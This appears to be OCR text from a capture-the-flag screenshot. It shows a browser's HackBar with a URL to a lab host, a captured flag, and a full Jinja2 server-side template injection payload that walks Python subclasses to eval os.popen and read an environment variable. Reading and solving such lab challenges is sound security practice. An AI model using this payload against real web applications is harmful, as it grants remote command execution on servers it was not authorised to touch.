 不安全 114.67.246.176:13406/?flag={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}{%%20if%20c.__name__==%27catch_warnings%27%20%}{{%20c.__init__.__...
ABP
flag{df57bd84dab986121c2be566761b75b4}
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://114.67.246.176:13406/?flag={% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('echo $FLAG').read()") }}{% endif %}{% endfor %}